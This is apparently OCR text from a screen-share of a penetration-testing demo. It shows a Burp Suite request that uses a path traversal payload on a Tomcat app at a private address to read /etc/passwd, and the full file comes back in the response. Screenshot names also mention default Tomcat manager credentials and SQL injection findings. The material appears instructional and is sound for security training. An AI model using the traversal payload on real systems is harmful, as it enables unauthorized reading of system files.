 1669105786.pdf
burp-StartBurp
Chromium-browser
~/Downloads/doc (1) - M...
kali@kali: ~/Desktop
Downloads
02:35 AM
Automa
xbersec-tomcat-manager-default-credentials.png
73%
xbersec-admin-docs-lfi.png
76%
Burp Suite Community Edition v2020.12.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × ...
Send Cancel < >
Target: http://192.168.0.109:8080
Request
Pretty Raw \n Actions
1 GET /sh/doc?template=../../../../../../etc/passwd HTTP/1.1
2 Host: 192.168.0.109:8080
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/87.0.4280.88 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie:
10 Connection: close
11
Search...
0 matches
Response
Pretty Raw Render \n Actions
2 content-Disposition: inline
3 Content-Type: application/octet-stream
4 Content-Length: 1925
5 Date: Tue, 22 Nov 2022 03:55:45 GMT
6 Connection: close
7
8 root:x:0:0:root:/root:/bin/bash
9 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
10 bin:x:2:2:bin:/bin:/usr/sbin/nologin
11 sys:x:3:3:sys:/dev:/usr/sbin/nologin
12 sync:x:4:65534:sync:/bin:/bin/sync
13 games:x:5:60:games:/usr/games:/usr/sbin/nologin
14 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
15 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
16 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
17 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
18 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
19 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
20 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
21 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
22 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
23 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
24 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
25 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
26 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
27 systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
28 systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
29 messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
30 systemd-timesync:x:104:105:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
31 pollinate:x:105:1::/var/cache/pollinate:/bin/false
32 sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
33 syslog:x:107:113::/home/syslog:/usr/sbin/nologin
34 uuidd:x:108:114::/run/uuidd:/usr/sbin/nologin
35 tcpdump:x:109:115::/nonexistent:/usr/sbin/nologin
36 tss:x:110:116:TPM software stack,,,:/var/lib/tpm:/bin/false
37 landscape:x:111:117::/var/lib/landscape:/usr/sbin/nologin
38 usbmux:x:112:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
39 xbersec:x:1000:1000:xbersec:/home/xbersec:/bin/bash
40 lxd:x:999:100::/var/snap/lxd/common/lxd:/bin/false
41 tomcat:x:998:998:Apache Tomcat:/var/lib/tomcat:/usr/sbin/nologin
42 mysql:x:113:118:MySQL Server,,,:/nonexistent:/bin/false
43 vboxadd:x:997:1::/var/run/vboxadd:/bin/false
44
Search...
0 matches
INSPECTOR
Messa
Mana
List A
Appli
Path
/host-
/mana
Deplo
Deplo
WAR
Confi
Re-rea
Diagn
Check
Find
TLS co
Ciph
Certi
Trust
Rotate right
Search certin
ptcha
xbersec-admin
-login-sqli
xbersec-admin
-profile-sqli
xbersec-admin-
vulnerability-
no-session-ma
nagement
xbersec-admin-
vulnerability-s
qli
N
Narender (Guest)
B
Bharath (Guest)
S
Shravan
R
raviteja
Pause (Alt + K)
10
10
12:26 / 28:44